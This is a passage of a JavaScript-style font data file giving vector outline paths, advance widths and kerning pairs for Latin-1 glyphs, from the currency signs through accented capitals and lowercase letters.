"d":"33,-128v6,-25,47,-20,68,-3v14,7,40,-13,42,9v-4,21,-49,23,-69,3v-13,-6,-39,10,-41,-9"},"\u00a1":{"d":"38,-217v2,-18,24,-14,25,0v0,7,-5,13,-14,13v-6,0,-10,-5,-11,-13xm50,-183v5,1,8,3,8,7r0,163v0,11,-15,10,-15,1r0,-164v0,-4,2,-6,7,-7","w":118},"\u00a2":{"d":"103,-171v20,-49,13,-66,30,-68v5,1,7,3,7,8r-21,63v22,10,32,18,32,24v-5,22,-23,-5,-38,-8r-44,127v30,11,50,-2,75,-15v4,0,6,2,7,8v0,7,-13,15,-38,25v-23,4,-26,3,-50,-2v-16,41,-11,54,-26,56v-20,-12,0,-17,12,-64v-76,-45,-38,-162,54,-154xm97,-155v-61,-10,-98,80,-47,119r5,0","w":194},"\u00a3":{"d":"43,-138v-38,-55,-22,-117,45,-117v20,0,40,11,51,31v-12,27,-30,-22,-55,-13v-22,0,-43,16,-43,45v0,10,9,30,27,60v20,-2,68,-2,45,18r-41,0v6,33,-11,55,-23,90r75,0v4,3,8,-18,17,-19v19,7,8,12,-2,35v-31,6,-72,0,-106,2v-20,-13,1,-19,18,-68v5,-14,4,-25,3,-40v-14,-1,-40,5,-40,-8v0,-14,16,-9,29,-10r0,-6","w":166},"\u00a4":{"d":"33,-169v5,-20,16,-11,29,5v19,-11,33,-11,52,0v12,-17,21,-23,28,-6v0,3,-5,10,-15,19v10,20,9,31,0,53v16,11,20,22,7,27v-8,3,-8,-10,-23,-14v-18,8,-29,8,-50,-1v-10,15,-24,22,-28,5v0,-4,6,-10,16,-18v-11,-21,-10,-31,0,-53v-10,-8,-16,-14,-16,-17xm91,-154v-37,0,-47,51,-9,57v21,3,33,-7,34,-31v-4,-17,-12,-26,-25,-26"},"\u00a5":{"d":"12,-205v2,-9,46,-15,47,3v0,3,-5,5,-15,8v28,44,48,72,57,85r6,0v37,-53,55,-83,55,-88v-6,0,-9,-2,-8,-7v3,-13,20,-7,34,-8v9,2,12,13,-1,18r-24,36v16,-4,47,5,24,16r-35,0r-25,38r59,0v6,1,9,3,9,8v-7,17,-55,4,-81,8r0,76v0,8,-18,11,-20,1v2,-22,0,-49,1,-73v-18,-14,-72,9,-83,-12v8,-17,48,-4,69,-8v-27,-40,-17,-40,-61,-38v-12,-3,-10,-16,3,-16r22,0v-21,-36,-24,-31,-33,-47","w":221},"\u00a6":{"d":"50,-270v0,-12,18,-11,18,-2r0,120v-2,11,-18,10,-18,-2r0,-116xm50,-54v-1,-15,17,-11,18,-4r0,122v-2,8,-18,10,-18,-4r0,-114","w":135},"\u00a7":{"d":"60,-135v-55,-35,-35,-113,32,-114v17,1,37,7,47,26v-8,23,-30,-21,-50,-13v-24,0,-45,15,-47,48v0,20,11,36,34,45v65,4,80,67,34,101v53,33,33,113,-30,113v-19,0,-41,-7,-50,-28v10,-18,32,22,50,15v24,0,43,-18,47,-46v5,-35,-40,-48,-67,-56v-37,-22,-36,-68,0,-91xm91,-127v-46,-10,-64,67,-15,75v27,4,47,-6,47,-37v0,-19,-11,-33,-32,-38"},"\u00a8":{"d":"37,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm117,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0","w":180},"\u00a9":{"d":"19,-126v0,-61,55,-123,123,-123v60,0,122,54,122,123v0,61,-53,119,-123,122v-60,2,-122,-59,-122,-122xm145,-239v-60,0,-115,49,-115,114v0,53,48,111,112,111v55,0,112,-50,112,-113v0,-54,-48,-112,-109,-112xm56,-126v-7,-67,105,-122,148,-56v-8,25,-39,-21,-61,-13v-34,-1,-69,27,-69,72v0,32,31,67,69,67v18,0,34,-10,52,-21v7,1,10,3,9,10v0,6,-11,16,-36,24v-59,19,-106,-24,-112,-83","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"43,-86v0,-2,45,-67,46,-48r-38,48v27,34,43,40,36,50v-9,-1,-16,-18,-44,-50xm130,-35v-9,-5,-49,-53,-44,-53v27,-28,34,-54,46,-46r-37,49v24,34,41,38,35,50","w":165},"\u00ac":{"d":"21,-128r125,0v6,1,9,4,9,8r0,62v0,4,-3,6,-9,7v-20,-4,-6,-38,-10,-58r-112,0v-14,0,-11,-18,-3,-19"},"\u00ae":{"d":"13,-132v0,-61,55,-123,123,-123v61,0,123,53,123,123v0,61,-54,119,-124,122v-60,2,-122,-57,-122,-122xm132,-247v-61,-3,-116,50,-116,114v0,54,49,111,113,111v57,0,113,-49,113,-113v0,-54,-49,-109,-110,-112xm104,-209v42,-2,74,1,77,43v0,16,-10,28,-29,39v26,55,54,72,37,80v-17,-19,-32,-55,-47,-78r-33,0v-2,25,4,58,-3,78v-3,1,-7,-1,-6,-3r0,-154v1,-4,2,-5,4,-5xm130,-134v51,5,56,-64,7,-66r-28,0r0,66r21,0","w":294},"\u00af":{"d":"-7,-308r148,0v13,0,11,19,1,18r-149,0v-4,0,-6,-4,-7,-10v2,-6,3,-8,7,-8","w":141},"\u00b0":{"d":"91,-204v0,-20,-16,-36,-36,-36v-20,0,-36,17,-36,36v0,19,17,36,36,36v19,0,36,-16,36,-36xm11,-205v0,-23,21,-44,44,-44v23,0,44,20,44,44v0,23,-21,45,-44,45v-26,0,-44,-21,-44,-45","w":118},"\u00b1":{"d":"79,-152v-1,-23,-4,-71,19,-44v-2,13,-1,29,-1,44v18,3,53,-9,53,11v0,16,-34,5,-53,8v-4,20,12,49,-10,53v-16,-2,-5,-34,-8,-53v-18,-3,-52,8,-54,-10v3,-16,36,-7,54,-9xm25,-50v-1,-7,7,-11,16,-10r101,0v11,3,11,15,1,19v-34,-2,-75,-2,-109,0v-5,-2,-9,-5,-9,-9"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"86,-244v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":156},"\u00b5":{"d":"104,-21v33,2,66,-28,66,-69r0,-76v0,-13,17,-10,17,-1r0,156v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0v-41,36,-83,33,-125,-6r0,99v-2,8,-17,11,-17,-3r0,-225v-1,-14,16,-12,17,-4r0,70v-1,49,24,74,66,77","w":207},"\u00b6":{"d":"12,-192v-2,-27,22,-56,54,-56r81,0v11,1,12,16,0,17r-6,0r0,217v0,13,-18,12,-18,2r0,-219r-33,0r0,218v-1,6,-3,9,-9,9v-6,-1,-8,-5,-8,-9r0,-123v-33,4,-58,-22,-61,-56","w":180},"\u00b7":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u2219":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u00b8":{"d":"102,44v3,-12,-15,-11,-18,-19v-4,-15,5,-37,15,-21r0,12v36,22,14,66,-34,56v-10,-2,-8,-15,0,-15v16,0,39,4,37,-13","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"83,-137v6,5,49,52,43,53v-25,26,-35,57,-46,46v0,-2,11,-16,35,-43r2,-7v-26,-34,-43,-38,-34,-49xm83,-85r-43,51v-9,-5,14,-26,14,-26r21,-26v-24,-34,-46,-39,-34,-50v3,0,46,54,42,51","w":165},"\u00bc":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm48,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-7,0,-18,7,-21,1v0,-3,7,-6,20,-8xm129,-50v21,-33,48,-60,70,-91v8,20,1,60,3,87v7,0,28,-3,19,6r-19,0v-2,14,4,35,-3,44v-10,-7,-1,-30,-4,-44v-21,-1,-48,3,-66,-2xm188,-118r-48,64r55,0r0,-64r-7,0","w":258},"\u00bd":{"d":"197,-247v7,-2,14,-2,14,8r-178,233v-7,4,-16,0,-14,-9xm46,-245v1,-2,6,-3,7,1r0,129v-1,4,-4,4,-6,1r0,-124v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm174,-137v26,-8,50,7,50,40v0,26,-48,63,-65,86r67,0v0,2,0,6,-2,6r-74,0v-2,0,-3,-1,-3,-4v19,-28,76,-66,70,-95v-10,-45,-62,-28,-67,6v-9,-14,6,-33,24,-39","w":262},"\u00be":{"d":"28,-217v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4xm214,-246v8,-2,13,-2,14,8r-178,232v-6,4,-15,-1,-13,-9xm210,-138v2,-3,5,-3,7,1v-3,25,0,56,-1,83v8,-1,31,-1,19,7r-19,0v-1,14,3,33,-2,43v-9,-7,-2,-30,-4,-43v-20,-3,-54,7,-66,-5xm202,-117r-47,63r55,0r0,-63r-8,0","w":270},"\u00bf":{"d":"60,-172v2,-18,26,-17,28,1v-3,17,-25,16,-28,-1xm76,57v-37,0,-71,-31,-71,-71v0,-27,13,-49,41,-66v13,-12,20,-27,20,-47v4,-9,18,-4,16,5v0,28,-13,50,-41,66v-37,32,-18,96,35,96v29,0,53,-19,55,-56v5,-9,16,-2,16,4v3,32,-33,69,-71,69","w":171},"\u00c0":{"d":"78,-290v-11,-6,-7,-20,3,-20v4,0,11,7,20,21v12,10,11,19,1,23v-10,1,-10,-7,-24,-24xm87,-244v11,-10,15,0,21,17r81,215v0,4,-3,7,-9,8v-5,0,-7,-8,-12,-20r-32,-81r-83,0r-38,98v-5,7,-16,0,-15,-6xm91,-207r-31,85r68,0v-6,-33,-21,-56,-30,-85r-7,0","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"114,-301v-1,8,-31,55,-38,27v0,-3,6,-12,19,-27v4,-10,18,-7,19,0xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-299v13,-16,19,-8,33,12v12,10,14,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"68,-275v-11,-2,-11,-17,1,-17v11,1,11,16,-1,17xm111,-282v0,-8,3,-11,10,-10v8,2,11,16,-2,17v-5,-1,-8,-3,-8,-7xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"123,-289v-1,40,-57,35,-58,-1v-1,-29,51,-41,57,-5xm77,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1xm86,-243v11,-11,15,-2,22,16r80,215v0,4,-3,8,-9,8v-5,0,-7,-8,-12,-20r-31,-81r-84,0r-37,98v-5,7,-16,0,-15,-6xm91,-206r-31,84r67,0v-5,-32,-20,-55,-29,-84r-7,0","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"128,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm79,-122r47,0r0,-83","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-83,111,-158,187,-97v5,6,-1,15,-7,14v-6,-3,-46,-22,-61,-19v-48,-4,-101,47,-101,102v0,74,91,132,163,84v6,1,8,4,8,9v4,9,-33,25,-63,26r0,20v36,20,17,68,-27,59v-15,6,-24,-12,-10,-16v17,0,41,3,40,-14v3,-11,-17,-12,-20,-20r0,-29v-59,-4,-109,-63,-109,-119","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"57,-298v-10,-6,-8,-19,2,-19v4,0,11,6,20,20v11,10,13,19,2,23v-10,1,-10,-7,-24,-24xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"70,-310v4,-11,19,-8,19,2v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"73,-309v14,-6,49,34,30,42v-10,1,-10,-6,-25,-23v-15,17,-13,24,-25,23v-15,-14,0,-16,20,-42xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"50,-278v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm92,-286v1,-12,17,-13,18,1v0,3,-4,6,-10,7v-5,-1,-8,-4,-8,-8xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"55,-272v-7,-5,-48,-37,-21,-43v3,0,10,5,18,17v12,11,16,22,3,26xm19,-239v0,-11,44,-13,48,0v-2,9,-6,11,-15,10r0,208v15,-6,19,16,7,17v-18,3,-54,-2,-33,-17r9,0r0,-208v-10,1,-16,-1,-16,-10","w":115,"k":{"j":50}},"\u00cd":{"d":"52,-309v4,-11,18,-9,19,1v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-10,20,-25xm25,-240v-1,-12,26,-4,38,-8v13,1,10,18,1,18r-7,0r0,209v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-209v-9,1,-14,-1,-15,-10","w":115,"k":{"j":35}},"\u00ce":{"d":"37,-301v14,-17,19,-7,35,13v12,9,11,20,-1,22v-5,2,-16,-17,-24,-22v-11,15,-15,22,-21,22v-18,-9,-4,-15,11,-35xm25,-240v0,-10,46,-13,48,1v-2,9,-6,10,-15,9r0,209v15,-6,19,17,7,17v-14,0,-39,5,-40,-9v1,-9,7,-8,16,-8r0,-209v-10,0,-16,0,-16,-10","w":115,"k":{"j":36}},"\u00cf":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":115,"k":{"j":40}},"\u00d0":{"d":"199,-125v0,72,-67,135,-164,121v-4,0,-7,-3,-8,-8r0,-108v-16,4,-41,-7,-18,-17r18,0r0,-101v5,-18,34,-2,52,-9v59,-4,120,56,120,122xm182,-126v0,-64,-52,-112,-139,-104r0,93v20,4,59,-10,63,10v-9,16,-43,3,-63,7r0,99v81,8,139,-29,139,-105","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v5,-18,36,-16,54,0v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-12,-1,-29,8,-30,-5xm0,-239v3,-13,16,-9,20,2r149,191r7,0r0,-193v1,-10,16,-12,17,0r0,226v-6,17,-15,7,-26,-8r-150,-192r0,201v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-307v6,-17,15,-9,26,6v8,11,13,17,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"121,-307v5,-13,19,-12,21,-1v0,3,-8,12,-22,27v-4,9,-16,10,-17,-2v0,-3,6,-11,18,-24xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"109,-305v14,-16,18,-8,33,12v11,10,15,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v11,-31,51,7,76,-4v6,1,8,3,8,8v-4,14,-37,16,-52,1v-12,-4,-29,8,-32,-5xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm150,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"39,-145v6,-26,20,-16,37,5r11,10v26,-22,24,-32,39,-30v23,12,0,25,-20,46r0,4v20,20,30,25,29,34v-10,23,-20,10,-37,-9r-12,-10v-21,21,-26,31,-37,30v-28,-12,11,-35,20,-48v-20,-20,-30,-31,-30,-32"},"\u00d8":{"d":"31,-44v-72,-79,-11,-200,90,-202v30,0,59,12,87,36v20,-19,27,-28,32,-28v18,7,6,13,-8,27r-14,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-22,20,-24,26,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm193,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm54,-44v89,73,218,-37,154,-139r-5,0","w":274,"k":{"j":31}},"\u00d9":{"d":"94,-272v-3,1,-47,-37,-20,-43v4,0,11,7,21,21v10,9,12,18,-1,22xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-1,-2,30,-53,38,-26v0,3,-5,10,-16,21v-7,15,-18,17,-22,5xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":194,"k":{"j":28}},"\u00db":{"d":"78,-307v9,-10,18,-1,30,16v11,9,13,19,3,23v-12,5,-12,-17,-27,-20v-6,8,-22,33,-30,11v0,-3,9,-13,24,-30xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":197,"k":{"j":31}},"\u00dc":{"d":"58,-276v-12,-1,-10,-17,1,-17v11,1,11,17,-1,17xm100,-283v0,-8,4,-11,11,-10v9,2,10,16,-3,17v-5,-1,-8,-3,-8,-7xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":198,"k":{"j":33}},"\u00dd":{"d":"91,-304v6,-10,18,-8,19,1v0,3,-6,9,-15,21v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm87,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"21,-188v70,-1,139,-8,141,63v1,29,-30,60,-64,60r-77,0v-4,20,10,55,-9,61v-4,0,-8,-4,-8,-10r0,-224v-2,-14,15,-11,17,-4r0,54xm144,-118v6,-31,-16,-53,-52,-53r-71,0r0,89v53,-3,113,16,123,-36","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-37,22,-66,65,-67v42,0,80,54,51,100v-5,25,43,48,37,82v6,51,-80,84,-109,35v6,-31,30,15,49,8v22,0,40,-16,43,-45v2,-23,-40,-52,-38,-75v-2,-9,11,-28,11,-46v0,-20,-19,-42,-47,-42v-27,0,-46,21,-46,55r0,161v-1,9,-15,10,-16,-2r0,-164","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"105,-198v-5,-5,-43,-33,-22,-41v8,-3,21,17,31,33v0,4,-3,7,-9,8xm5,-88v-2,-41,36,-81,84,-83v42,-1,82,35,83,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm89,-155v-34,-2,-67,26,-68,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-67,-67","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v-2,-40,36,-81,83,-83v42,-2,83,35,84,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm83,-155v-33,-1,-66,26,-67,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-68,-67","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v11,-32,51,9,74,-4v6,1,8,3,8,8v-4,14,-36,16,-51,1v-11,-4,-29,8,-31,-5xm0,-89v-3,-41,36,-83,84,-84v41,-1,85,34,84,86r0,75v0,9,-14,11,-16,1r1,-27v-54,64,-146,32,-153,-51xm84,-156v-35,-1,-66,27,-68,68v-2,34,28,66,71,67v31,1,65,-29,65,-68v0,-33,-27,-66,-68,-67","w":197,"k":{"j":32}},"\u00e4":{"d":"59,-215v11,1,12,15,0,17v-10,-1,-11,-15,0,-17xm100,-205v1,-13,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,9,4,9,8v3,9,-25,19,-48,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r1,-27v-54,62,-146,32,-152,-51xm83,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-30,65,-68v0,-33,-27,-66,-68,-67xm300,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-65,91,-114,141,-59v3,6,-2,13,-8,12v-7,-2,-34,-24,-52,-19v-32,-1,-64,26,-65,67v-1,33,25,66,68,66v18,0,32,-11,51,-19v4,0,7,3,7,9v3,7,-31,25,-55,26r0,15v35,19,18,68,-26,58v-14,7,-24,-13,-10,-15v17,-2,41,4,39,-15v3,-11,-17,-11,-19,-19r0,-24v-34,-4,-76,-44,-71,-83","w":173,